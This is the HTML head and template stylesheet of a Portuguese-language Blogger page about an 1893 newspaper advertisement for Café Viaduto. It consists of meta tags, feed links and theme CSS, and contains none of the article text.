<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/7799703479953673792/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' rel='image_src'/>
<meta content='Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html' property='og:url'/>
<meta content='Café Viaduto - 1893' property='og:title'/>
<meta content='Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/w1200-h630-p-k-no-nu/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' property='og:image'/>
<title>
Café Viaduto - 1893 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Café Viaduto - 1893' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' property='og:image'/>
<meta content='Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Café Viaduto - 1893' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg' name='twitter:image'/>
<meta content='Café Viaduto - 1893' name='twitter:title'/>
<meta content='Anúncio veiculado em 1893 apresentando a pureza do café da marca Viaducto' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
